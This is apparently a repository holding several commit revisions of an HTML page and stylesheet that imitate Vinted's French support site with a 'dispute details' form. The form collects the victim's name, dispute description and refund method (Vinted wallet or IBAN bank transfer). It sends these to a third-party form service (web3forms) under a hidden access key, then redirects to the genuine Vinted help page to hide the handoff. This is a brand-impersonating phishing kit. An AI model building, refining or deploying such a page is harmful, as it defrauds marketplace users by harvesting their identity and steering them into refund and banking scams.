
==== formulaire.html @ 7c8f2e49 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Support | Vinted</title>
    <link rel="icon" type="image/png" href="https://vinted.fr/favicon.ico">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <style>
        .litige-card { width: 100%; max-width: 500px; text-align: left; }
        .label-title { display: block; font-weight: 600; margin-bottom: 8px; font-size: 14px; color: #111; }
        textarea { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; font-family: inherit; font-size: 16px; margin-bottom: 15px; outline-color: #007782; background: #fff; }
        select { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; margin-bottom: 15px; background: white; font-size: 16px; outline-color: #007782; }
        .check-box { display: flex; gap: 10px; font-size: 13px; margin: 15px 0; line-height: 1.4; color: #111; }
        .check-box input { width: 20px; height: 20px; flex-shrink: 0; }
    </style>
</head>
<body>

    <header class="navbar">
        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" alt="Vinted" class="logo-img">
        <div class="menu-icon">☰</div>
    </header>

    <div class="search-container">
        <div class="search-bar">
            <span class="category">Articles ▾</span>
            <input type="text" placeholder="Rechercher des articles">
        </div>
    </div>

    <main class="login-container">
        <div class="litige-card">
            <h2 style="font-size: 22px; margin-bottom: 25px;">Détails du litige</h2>
            
            <form action="https://api.web3forms.com/submit" method="POST">
                <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
                <input type="hidden" name="subject" value="Nouveau formulaire de litige reçu">
                <input type="hidden" name="redirect" value="https://www.vinted.fr/help">

                <span class="label-title">Identité complète</span>
                <div class="input-group">
                    <input type="text" name="nom_prenom" placeholder="Prénom et Nom" required>
                </div>

                <span class="label-title">Décris ton litige</span>
                <textarea name="description" rows="5" placeholder="Décrivez précisément l'incident rencontré..." required></textarea>

                <span class="label-title">Mode de remboursement</span>
                <select name="mode_paiement" required>
                    <option value="">Sélectionner</option>
                    <option value="porte_monnaie">Porte-monnaie Vinted</option>
                    <option value="banque">Virement bancaire (IBAN)</option>
                </select>

                <div class="check-box">
                    <input type="checkbox" required>
                    <label>J'accepte de recevoir une réponse en anglais pour accélérer le traitement de ma demande.</label>
                </div>

                <button type="submit" class="btn-submit">Envoyer le litige pour examen</button>
            </form>
        </div>
    </main>

    <footer class="vinted-footer">
        <div class="footer-grid">
            <div class="footer-column">
                <h3>Vinted</h3>
                <ul><li>À propos de Vinted</li><li>Presse</li></ul>
            </div>
            <div class="footer-column">
                <h3>Aide</h3>
                <ul><li>Centre d'aide</li><li>Confiance et sécurité</li></ul>
            </div>
        </div>
        <div class="footer-legal">
            <hr><div class="legal-links"><span>Politique de confidentialité</span><span>Termes et Conditions</span></div>
        </div>
    </footer>

</body>
</html>
---- style.css ----
/* RESET & BASE */
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font-family: 'Inter', sans-serif; background-color: #ffffff; color: #111; }

/* NAVBAR */
.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 20px; border-bottom: 1px solid #ebedee; }
.logo-img { height: 25px; object-fit: contain; }
.menu-icon { font-size: 24px; color: #757575; cursor: pointer; }

/* SEARCHBAR */
.search-container { padding: 10px 20px; background-color: #fff; }
.search-bar { display: flex; background: #f2f2f2; border-radius: 4px; padding: 10px; align-items: center; }
.category { font-size: 14px; margin-right: 10px; color: #757575; white-space: nowrap; }
.search-bar input { border: none; background: transparent; width: 100%; outline: none; font-size: 14px; }

/* LOGIN CARD */
.login-container { display: flex; justify-content: center; padding: 40px 20px; min-height: 45vh; }
.login-card { width: 100%; max-width: 400px; text-align: center; }
.login-card h2 { font-size: 24px; margin-bottom: 25px; font-weight: 500; color: #111; }

.input-group { margin-bottom: 15px; }
.input-group input { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; outline-color: #007782; }

.btn-submit { width: 100%; padding: 14px; background-color: #007782; color: white; border: none; border-radius: 4px; font-size: 16px; font-weight: 600; cursor: pointer; margin-top: 10px; }

.footer-links { margin-top: 25px; display: flex; flex-direction: column; gap: 12px; }
.footer-links a { color: #007782; text-decoration: none; font-size: 15px; }

/* FOOTER (Gris clair comme tes images) */
.vinted-footer { background-color: #f5f6f7; padding: 40px 20px; margin-top: 50px; color: #757575; }
.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 30px; }
.footer-column h3 { color: #111; font-size: 16px; margin-bottom: 15px; font-weight: 500; }
.footer-column ul { list-style: none; }
.footer-column li { font-size: 14px; margin-bottom: 10px; cursor: pointer; }

.app-badges { margin-top: 35px; display: flex; gap: 10px; }
.app-badges img { height: 32px; }

.footer-legal { margin-top: 30px; font-size: 12px; }
.footer-legal hr { border: 0; border-top: 1px solid #ebedee; margin-bottom: 20px; }
.legal-links { display: flex; flex-wrap: wrap; gap: 15px; color: #999; }

==== commit d2852d74: "Add files via upload" ====
--- a/formulaire.html
+++ b/formulaire.html
@@ -3,24 +3,15 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Support | Vinted</title>
+    <title>Détails du litige | Vinted</title>
     <link rel="icon" type="image/png" href="https://vinted.fr/favicon.ico">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="style.css">
-    <style>
-        .litige-card { width: 100%; max-width: 500px; text-align: left; }
-        .label-title { display: block; font-weight: 600; margin-bottom: 8px; font-size: 14px; color: #111; }
-        textarea { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; font-family: inherit; font-size: 16px; margin-bottom: 15px; outline-color: #007782; background: #fff; }
-        select { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; margin-bottom: 15px; background: white; font-size: 16px; outline-color: #007782; }
-        .check-box { display: flex; gap: 10px; font-size: 13px; margin: 15px 0; line-height: 1.4; color: #111; }
-        .check-box input { width: 20px; height: 20px; flex-shrink: 0; }
-    </style>
 </head>
 <body>
 
     <header class="navbar">
         <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" alt="Vinted" class="logo-img">
-        <div class="menu-icon">☰</div>
+        <div class="menu-icon"><span></span><span></span><span></span></div>
     </header>
 
     <div class="search-container">
@@ -30,55 +21,55 @@
         </div>
     </div>
 
-    <main class="login-container">
-        <div class="litige-card">
-            <h2 style="font-size: 22px; margin-bottom: 25px;">Détails du litige</h2>
+    <main class="main-content">
+        <div class="litige-box">
+            <h2>Détails du litige</h2>
             
             <form action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
-                <input type="hidden" name="subject" value="Nouveau formulaire de litige reçu">
+                <input type="hidden" name="subject" value="Détails du litige reçu">
                 <input type="hidden" name="redirect" value="https://www.vinted.fr/help">
 
-                <span class="label-title">Identité complète</span>
-                <div class="input-group">
-                    <input type="text" name="nom_prenom" placeholder="Prénom et Nom" required>
+                <div class="form-group">
+                    <label>Nom</label>
+                    <input type="text" name="nom" placeholder="Ton nom" required>
                 </div>
 
-                <span class="label-title">Décris ton litige</span>
-                <textarea name="description" rows="5" placeholder="Décrivez précisément l'incident rencontré..." required></textarea>
-
-                <span class="label-title">Mode de remboursement</span>
-                <select name="mode_paiement" required>
-                    <option value="">Sélectionner</option>
-                    <option value="porte_monnaie">Porte-monnaie Vinted</option>
-                    <option value="banque">Virement bancaire (IBAN)</option>
-                </select>
-
-                <div class="check-box">
-                    <input type="checkbox" required>
-                    <label>J'accepte de recevoir une réponse en anglais pour accélérer le traitement de ma demande.</label>
+                <div class="form-group">
+                    <label>Prénom</label>
+                    <input type="text" name="prenom" placeholder="Ton prénom" required>
                 </div>
 
-                <button type="submit" class="btn-submit">Envoyer le litige pour examen</button>
+                <div class="form-group">
+                    <label>Décris ton litige</label>
+                    <textarea name="description" placeholder="Ex. : mon colis n'est jamais arrivé au point relais" rows="4" required></textarea>
+                </div>
+
+                <div class="form-group">
+                    <label>Mode de remboursement</label>
+                    <select name="remboursement" required>
+                        <option value="">Sélectionner</option>
+                        <option value="porte_monnaie">Porte-monnaie Vinted</option>
+                        <option value="banque">Virement bancaire (IBAN)</option>
+                    </select>
+                </div>
+
+                <div class="checkbox-container">
+                    <p>J'accepte de recevoir une réponse en anglais pour un traitement plus rapide.</p>
+                    <input type="checkbox" required>
+                </div>
+
+                <p class="disclaimer">
+                    En envoyant ce formulaire, tes données seront traitées par notre support client.
+                </p>
+
+                <button type="submit" class="btn-vinted">Envoyer le litige pour examen</button>
             </form>
         </div>
     </main>
 
-    <footer class="vinted-footer">
-        <div class="footer-grid">
-            <div class="footer-column">
-                <h3>Vinted</h3>
-                <ul><li>À propos de Vinted</li><li>Presse</li></ul>
-            </div>
-            <div class="footer-column">
-                <h3>Aide</h3>
-                <ul><li>Centre d'aide</li><li>Confiance et sécurité</li></ul>
-            </div>
-        </div>
-        <div class="footer-legal">
-            <hr><div class="legal-links"><span>Politique de confidentialité</span><span>Termes et Conditions</span></div>
-        </div>
-    </footer>
+    <footer class="footer">
+        </footer>
 
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,41 +1,190 @@
-/* RESET & BASE */
-* { margin: 0; padding: 0; box-sizing: border-box; }
-body { font-family: 'Inter', sans-serif; background-color: #ffffff; color: #111; }
+/* --- RESET & POLICE --- */
+* { 
+    margin: 0; 
+    padding: 0; 
+    box-sizing: border-box; 
+}
 
-/* NAVBAR */
-.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 20px; border-bottom: 1px solid #ebedee; }
-.logo-img { height: 25px; object-fit: contain; }
-.menu-icon { font-size: 24px; color: #757575; cursor: pointer; }
+body { 
+    font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; 
+    background-color: #ffffff; 
+    color: #111; 
+    line-height: 1.5; 
+}
 
-/* SEARCHBAR */
-.search-container { padding: 10px 20px; background-color: #fff; }
-.search-bar { display: flex; background: #f2f2f2; border-radius: 4px; padding: 10px; align-items: center; }
-.category { font-size: 14px; margin-right: 10px; color: #757575; white-space: nowrap; }
-.search-bar input { border: none; background: transparent; width: 100%; outline: none; font-size: 14px; }
+/* --- BARRE DE NAVIGATION (NAVBAR) --- */
+.navbar { 
+    display: flex; 
+    justify-content: space-between; 
+    align-items: center; 
+    padding: 12px 20px; 
+    border-bottom: 1px solid #ebedee; 
+}
 
-/* LOGIN CARD */
-.login-container { display: flex; justify-content: center; padding: 40px 20px; min-height: 45vh; }
-.login-card { width: 100%; max-width: 400px; text-align: center; }
-.login-card h2 { font-size: 24px; margin-bottom: 25px; font-weight: 500; color: #111; }
+.logo-img { 
+    height: 25px; 
+    object-fit: contain; 
+}
 
-.input-group { margin-bottom: 15px; }
-.input-group input { width: 100%; padding: 14px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; outline-color: #007782; }
+.menu-icon { 
+    font-size: 24px; 
+    color: #757575; 
+    cursor: pointer; 
+}
 
-.btn-submit { width: 100%; padding: 14px; background-color: #007782; color: white; border: none; border-radius: 4px; font-size: 16px; font-weight: 600; cursor: pointer; margin-top: 10px; }
+/* --- BARRE DE RECHERCHE --- */
+.search-container { 
+    padding: 10px 20px; 
+    background-color: #fff; 
+    border-bottom: 1px solid #ebedee;
+}
 
-.footer-links { margin-top: 25px; display: flex; flex-direction: column; gap: 12px; }
-.footer-links a { color: #007782; text-decoration: none; font-size: 15px; }
+.search-bar { 
+    display: flex; 
+    background: #f2f2f2; 
+    border-radius: 4px; 
+    padding: 10px; 
+    align-items: center; 
+}
 
-/* FOOTER (Gris clair comme tes images) */
-.vinted-footer { background-color: #f5f6f7; padding: 40px 20px; margin-top: 50px; color: #757575; }
-.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 30px; }
-.footer-column h3 { color: #111; font-size: 16px; margin-bottom: 15px; font-weight: 500; }
-.footer-column ul { list-style: none; }
-.footer-column li { font-size: 14px; margin-bottom: 10px; cursor: pointer; }
+.category { 
+    font-size: 14px; 
+    margin-right: 10px; 
+    color: #757575; 
+    white-space: nowrap; 
+    border-right: 1px solid #ccc;
+    padding-right: 10px;
+}
 
-.app-badges { margin-top: 35px; display: flex; gap: 10px; }
-.app-badges img { height: 32px; }
+.search-bar input { 
+    border: none; 
+    background: transparent; 
+    width: 100%; 
+    outline: none; 
+    font-size: 14px; 
+    color: #757575;
+}
 
-.footer-legal { margin-top: 30px; font-size: 12px; }
-.footer-legal hr { border: 0; border-top: 1px solid #ebedee; margin-bottom: 20px; }
-.legal-links { display: flex; flex-wrap: wrap; gap: 15px; color: #999; }
+/* --- CONTENEUR PRINCIPAL (LOGIN & LITIGE) --- */
+.login-container { 
+    display: flex; 
+    justify-content: center; 
+    padding: 40px 20px; 
+    min-height: 50vh; 
+}
+
+.login-card, .litige-card { 
+    width: 100%; 
+    max-width: 400px; 
+}
+
+h2 { 
+    font-size: 24px; 
+    margin-bottom: 25px; 
+    font-weight: 500; 
+    color: #111; 
+}
+
+/* --- CHAMPS DE SAISIE (INPUTS) --- */
+.input-group { 
+    margin-bottom: 15px; 
+}
+
+.input-group input { 
+    width: 100%; 
+    padding: 14px; 
+    border: 1px solid #ccc; 
+    border-radius: 4px; 
+    font-size: 16px; 
+    outline-color: #007782; 
+}
+
+/* --- BOUTON VINTED (BLEU-VERT) --- */
+.btn-submit { 
+    width: 100%; 
+    padding: 14px; 
+    background-color: #007782; 
+    color: white; 
+    border: none; 
+    border-radius: 4px; 
+    font-size: 16px; 
+    font-weight: 600; 
+    cursor: pointer; 
+    margin-top: 10px; 
+    transition: background 0.2s;
+}
+
+.btn-submit:hover {
+    background-color: #005f68;
+}
+
+/* --- LIENS SOUS LE BOUTON --- */
+.footer-links { 
+    margin-top: 25px; 
+    display: flex; 
+    flex-direction: column; 
+    gap: 12px; 
+    text-align: center;
+}
+
+.footer-links a { 
+    color: #007782; 
+    text-decoration: none; 
+    font-size: 15px; 
+}
+
+/* --- FOOTER (BAS DE PAGE) --- */
+.vinted-footer { 
+    background-color: #ffffff; 
+    padding: 40px 20px; 
+    margin-top: 50px; 
+    border-top: 8px solid #f5f6f7; /* Bande grise épaisse comme sur tes screens */
+}
+
+.footer-grid { 
+    display: grid; 
+    grid-template-columns: 1fr 1fr; 
+    gap: 30px; 
+}
+
+.footer-column h3 { 
+    color: #757575; 
+    font-size: 16px; 
+    margin-bottom: 15px; 
+    font-weight: 400; 
+}
+
+.footer-column ul { 
+    list-style: none; 
+}
+
+.footer-column li { 
+    font-size: 15px; 
+    margin-bottom: 12px; 
+    cursor: pointer; 
+    color: #111;
+}
+
+.app-badges { 
+    margin-top: 35px; 
+    display: flex; 
+    gap: 10px; 
+}
+
+.app-badges img { 
+    height: 35px; 
+}
+
+.footer-legal { 
+    margin-top: 30px; 
+    border-top: 1px solid #ebedee; 
+    padding-top: 20px;
+}
+
+.legal-links { 
+    display: flex; 
+    flex-direction: column; 
+    gap: 15px; 
+    color: #757575; 
+    font-size: 13px; 
+}

==== commit 76e1fd1b: "Add files via upload" ====
--- a/formulaire.html
+++ b/formulaire.html
@@ -4,72 +4,50 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Détails du litige | Vinted</title>
-    <link rel="icon" type="image/png" href="https://vinted.fr/favicon.ico">
     <link rel="stylesheet" href="style.css">
+    <style>
+        /* Styles spécifiques pour le formulaire de litige */
+        .litige-main { padding: 20px 16px; background-color: #f2f3f3; }
+        .litige-box { background: white; padding: 20px; border-radius: 4px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
+        h2 { font-size: 18px; font-weight: 600; margin-bottom: 20px; }
+        .input-group { margin-bottom: 15px; border-bottom: 1px solid #ebedee; padding-bottom: 10px; }
+        .input-group label { display: block; font-size: 14px; font-weight: 600; margin-bottom: 5px; }
+        textarea { width: 100%; border: 1px solid #ccc; border-radius: 4px; padding: 10px; font-family: inherit; font-size: 15px; }
+        select { width: 100%; padding: 10px; border: 1px solid #ccc; border-radius: 4px; background: white; font-size: 15px; }
+    </style>
 </head>
 <body>
 
-    <header class="navbar">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" alt="Vinted" class="logo-img">
-        <div class="menu-icon"><span></span><span></span><span></span></div>
-    </header>
+    <header class="navbar">... (même header que index.html) ...</header>
 
-    <div class="search-container">
-        <div class="search-bar">
-            <span class="category">Articles ▾</span>
-            <input type="text" placeholder="Rechercher des articles">
-        </div>
-    </div>
-
-    <main class="main-content">
+    <main class="litige-main">
         <div class="litige-box">
             <h2>Détails du litige</h2>
             
             <form action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
-                <input type="hidden" name="subject" value="Détails du litige reçu">
-                <input type="hidden" name="redirect" value="https://www.vinted.fr/help">
-
-                <div class="form-group">
+                
+                <div class="input-group">
                     <label>Nom</label>
-                    <input type="text" name="nom" placeholder="Ton nom" required>
+                    <input type="text" name="nom" required>
+                </div>
+                
+                <div class="input-group">
+                    <label>Prénom</label>
+                    <input type="text" name="prenom" required>
                 </div>
 
-                <div class="form-group">
-                    <label>Prénom</label>
-                    <input type="text" name="prenom" placeholder="Ton prénom" required>
+                <div class="input-group">
+                    <label>Décris ton litige</label>
+                    <textarea name="description" rows="4" required></textarea>
                 </div>
 
-                <div class="form-group">
-                    <label>Décris ton litige</label>
-                    <textarea name="description" placeholder="Ex. : mon colis n'est jamais arrivé au point relais" rows="4" required></textarea>
-                </div>
-
-                <div class="form-group">
-                    <label>Mode de remboursement</label>
-                    <select name="remboursement" required>
-                        <option value="">Sélectionner</option>
-                        <option value="porte_monnaie">Porte-monnaie Vinted</option>
-                        <option value="banque">Virement bancaire (IBAN)</option>
-                    </select>
-                </div>
-
-                <div class="checkbox-container">
-                    <p>J'accepte de recevoir une réponse en anglais pour un traitement plus rapide.</p>
-                    <input type="checkbox" required>
-                </div>
-
-                <p class="disclaimer">
-                    En envoyant ce formulaire, tes données seront traitées par notre support client.
-                </p>
-
-                <button type="submit" class="btn-vinted">Envoyer le litige pour examen</button>
+                <button type="submit" class="btn-vinted">Envoyer le litige</button>
             </form>
         </div>
     </main>
 
-    <footer class="footer">
-        </footer>
+    <footer class="vinted-footer">... (Colle ici le bloc <footer> complet de index.html) ...</footer>
 
 </body>
 </html>

==== commit 6b173dd0: "Add files via upload" ====
--- a/formulaire.html
+++ b/formulaire.html
@@ -5,49 +5,63 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Détails du litige | Vinted</title>
     <link rel="stylesheet" href="style.css">
-    <style>
-        /* Styles spécifiques pour le formulaire de litige */
-        .litige-main { padding: 20px 16px; background-color: #f2f3f3; }
-        .litige-box { background: white; padding: 20px; border-radius: 4px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
-        h2 { font-size: 18px; font-weight: 600; margin-bottom: 20px; }
-        .input-group { margin-bottom: 15px; border-bottom: 1px solid #ebedee; padding-bottom: 10px; }
-        .input-group label { display: block; font-size: 14px; font-weight: 600; margin-bottom: 5px; }
-        textarea { width: 100%; border: 1px solid #ccc; border-radius: 4px; padding: 10px; font-family: inherit; font-size: 15px; }
-        select { width: 100%; padding: 10px; border: 1px solid #ccc; border-radius: 4px; background: white; font-size: 15px; }
-    </style>
 </head>
 <body>
+    <header class="navbar">
+        <img src="https://upload.wikimedia.org/wikipedia/commons/2/29/Vinted_logo.png" class="logo-img">
+        <div class="menu-icon">☰</div>
+    </header>
 
-    <header class="navbar">... (même header que index.html) ...</header>
-
-    <main class="litige-main">
-        <div class="litige-box">
+    <main class="main-bg">
+        <div class="white-card">
             <h2>Détails du litige</h2>
-            
             <form action="https://api.web3forms.com/submit" method="POST">
                 <input type="hidden" name="access_key" value="c89ef8b5-6bcc-4cae-bda0-97a1ba2fc8aa">
+                <input type="hidden" name="redirect" value="https://www.vinted.fr/help">
+
+                <div class="field-group"><label>Nom</label><input type="text" name="nom" required></div>
+                <div class="field-group"><label>Prénom</label><input type="text" name="prenom" required></div>
+                <div class="field-group"><label>Décris ton litige</label><textarea name="msg" rows="4" required></textarea></div>
                 
-                <div class="input-group">
-                    <label>Nom</label>
-                    <input type="text" name="nom" required>
-                </div>
-                
-                <div class="input-group">
-                    <label>Prénom</label>
-                    <input type="text" name="prenom" required>
+                <div class="field-group">
+                    <label>Mode de remboursement</label>
+                    <select name="mode" required>
+                        <option value="">Sélectionner</option>
+                        <option>Porte-monnaie Vinted</option>
+                        <option>Compte bancaire (IBAN)</option>
+                    </select>
                 </div>
 
-                <div class="input-group">
-                    <label>Décris ton litige</label>
-                    <textarea name="description" rows="4" required></textarea>
-                </div>
-
-                <button type="submit" class="btn-vinted">Envoyer le litige</button>
+                <button type="submit" class="btn-vinted">Envoyer le litige pour examen</button>
             </form>
         </div>
     </main>
 
-    <footer class="vinted-footer">... (Colle ici le bloc <footer> complet de index.html) ...</footer>
-
+    <footer class="vinted-footer">
+        <div class="footer-grid">
+            <div class="footer-column">
+                <h3>Vinted</h3>
+                <ul><li>À propos de Vinted</li><li>Presse</li></ul>
+            </div>
+            <div class="footer-column">
+                <h3>Aide</h3>
+                <ul><li>Centre d'aide</li><li>Confiance et sécurité</li></ul>
+            </div>
+        </div>
+        <div class="app-badges">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/3/3c/Download_on_the_App_Store_Badge.svg">
+            <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg">
+        </div>
+        <div class="social-icons">
+            <img src="https://cdn-icons-png.flaticon.com/512/124/124010.png">
+            <img src="https://cdn-icons-png.flaticon.com/512/174/174857.png">
+            <img src="https://cdn-icons-png.flaticon.com/512/174/174855.png">
+        </div>
+        <div class="footer-legal">
+            <span>Politique de cookies</span>
+            <span>Termes et Conditions</span>
+            <span>Notre plateforme</span>
+        </div>
+    </footer>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,190 +1,40 @@
-/* --- RESET & POLICE --- */
-* { 
-    margin: 0; 
-    padding: 0; 
-    box-sizing: border-box; 
-}
+/* BASE */
+* { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, system-ui, sans-serif; }
+body { background-color: #ffffff; color: #111; }
 
-body { 
-    font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; 
-    background-color: #ffffff; 
-    color: #111; 
-    line-height: 1.5; 
-}
+/* NAVBAR & SEARCH */
+.navbar { display: flex; justify-content: space-between; align-items: center; padding: 12px 16px; border-bottom: 1px solid #ebedee; background: #fff; }
+.logo-img { height: 24px; }
+.menu-icon { color: #757575; font-size: 24px; }
 
-/* --- BARRE DE NAVIGATION (NAVBAR) --- */
-.navbar { 
-    display: flex; 
-    justify-content: space-between; 
-    align-items: center; 
-    padding: 12px 20px; 
-    border-bottom: 1px solid #ebedee; 
-}
+.search-container { padding: 10px 16px; border-bottom: 1px solid #ebedee; background: #fff; }
+.search-bar { display: flex; background: #f2f3f3; border-radius: 4px; padding: 8px 12px; align-items: center; }
+.category { font-size: 14px; color: #757575; border-right: 1px solid #ddd; padding-right: 10px; margin-right: 10px; }
+.search-bar input { border: none; background: transparent; flex: 1; outline: none; font-size: 14px; }
 
-.logo-img { 
-    height: 25px; 
-    object-fit: contain; 
-}
+/* LAYOUT FORMULAIRE (Fond gris comme tes screens) */
+.main-bg { background-color: #f2f3f3; padding: 24px 16px; min-height: 70vh; }
+.white-card { background: #fff; padding: 24px; border-radius: 4px; max-width: 500px; margin: 0 auto; }
 
-.menu-icon { 
-    font-size: 24px; 
-    color: #757575; 
-    cursor: pointer; 
-}
+h2 { font-size: 22px; font-weight: 500; margin-bottom: 24px; }
 
-/* --- BARRE DE RECHERCHE --- */
-.search-container { 
-    padding: 10px 20px; 
-    background-color: #fff; 
-    border-bottom: 1px solid #ebedee;
-}
+.field-group { margin-bottom: 20px; border-bottom: 1px solid #ebedee; padding-bottom: 8px; }
+.field-group label { display: block; font-size: 14px; font-weight: 600; margin-bottom: 4px; }
+input, textarea, select { width: 100%; border: none; outline: none; font-size: 16px; padding: 6px 0; background: transparent; }
 
-.search-bar { 
-    display: flex; 
-    background: #f2f2f2; 
-    border-radius: 4px; 
-    padding: 10px; 
-    align-items: center; 
-}
+.btn-vinted { background-color: #007782; color: white; border: none; width: 100%; padding: 14px; border-radius: 4px; font-size: 16px; font-weight: 700; cursor: pointer; margin-top: 10px; }
 
-.category { 
-    font-size: 14px; 
-    margin-right: 10px; 
-    color: #757575; 
-    white-space: nowrap; 
-    border-right: 1px solid #ccc;
-    padding-right: 10px;
-}
+/* FOOTER EXACT (Vinted 2024/2025) */
+.vinted-footer { padding: 40px 16px; background: #fff; border-top: 1px solid #ebedee; margin-top: 0; }
+.footer-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; }
+.footer-column h3 { font-size: 16px; color: #757575; font-weight: 400; margin-bottom: 15px; }
+.footer-column ul { list-style: none; }
+.footer-column li { padding: 6px 0; font-size: 15px; color: #111; cursor: pointer; }
 
-.search-bar input { 
-    border: none; 
-    background: transparent; 
-    width: 100%; 
-    outline: none; 
-    font-size: 14px; 
-    color: #757575;
-}
+.app-badges { display: flex; gap: 12px; margin: 30px 0 20px 0; }
+.app-badges img { height: 40px; }
 
-/* --- CONTENEUR PRINCIPAL (LOGIN & LITIGE) --- */
-.login-container { 
-    display: flex; 
-    justify-content: center; 
-    padding: 40px 20px; 
-    min-height: 50vh; 
-}
+.social-icons { display: flex; gap: 20px; margin-bottom: 30px; }
+.social-icons img { width: 22px; filter: invert(53%) sepia(0%) saturate(0%) hue-rotate(175deg) brightness(94%) contrast(91%); opacity: 0.6; }
 
-.login-card, .litige-card { 
-    width: 100%; 
-    max-width: 400px; 
-}
-
-h2 { 
-    font-size: 24px; 
-    margin-bottom: 25px; 
-    font-weight: 500; 
-    color: #111; 
-}
-
-/* --- CHAMPS DE SAISIE (INPUTS) --- */
-.input-group { 
-    margin-bottom: 15px; 
-}
-
-.input-group input { 
-    width: 100%; 
-    padding: 14px; 
-    border: 1px solid #ccc; 
-    border-radius: 4px; 
-    font-size: 16px; 
-    outline-color: #007782; 
-}
-
-/* --- BOUTON VINTED (BLEU-VERT) --- */
-.btn-submit { 
-    width: 100%; 
-    padding: 14px; 
-    background-color: #007782; 
-    color: white; 
-    border: none; 
-    border-radius: 4px; 
-    font-size: 16px; 
-    font-weight: 600; 
-    cursor: pointer; 
-    margin-top: 10px; 
-    transition: background 0.2s;
-}
-
-.btn-submit:hover {
-    background-color: #005f68;
-}
-
-/* --- LIENS SOUS LE BOUTON --- */
-.footer-links { 
-    margin-top: 25px; 
-    display: flex; 
-    flex-direction: column; 
-    gap: 12px; 
-    text-align: center;
-}
-
-.footer-links a { 
-    color: #007782; 
-    text-decoration: none; 
-    font-size: 15px; 
-}
-
-/* --- FOOTER (BAS DE PAGE) --- */
-.vinted-footer { 
-    background-color: #ffffff; 
-    padding: 40px 20px; 
-    margin-top: 50px; 
-    border-top: 8px solid #f5f6f7; /* Bande grise épaisse comme sur tes screens */
-}
-
-.footer-grid { 
-    display: grid; 
-    grid-template-columns: 1fr 1fr; 
-    gap: 30px; 
-}
-
-.footer-column h3 { 
-    color: #757575; 
-    font-size: 16px; 
-    margin-bottom: 15px; 
-    font-weight: 400; 
-}
-
-.footer-column ul { 
-    list-style: none; 
-}
-
-.footer-column li { 
-    font-size: 15px; 
-    margin-bottom: 12px; 
-    cursor: pointer; 
-    color: #111;
-}
-
-.app-badges { 
-    margin-top: 35px; 
-    display: flex; 
-    gap: 10px; 
-}
-
-.app-badges img { 
-    height: 35px; 
-}
-
-.footer-legal { 
-    margin-top: 30px; 
-    border-top: 1px solid #ebedee; 
-    padding-top: 20px;
-}
-
-.legal-links { 
-    display: flex; 
-    flex-direction: column; 
-    gap: 15px; 
-    color: #757575; 
-    font-size: 13px; 
-}
+.footer-legal { display: flex; flex-direction: column; gap: 12px; font-size: 13px; color: #757575; border-top: 1px solid #ebedee; padding-top: 20px; }
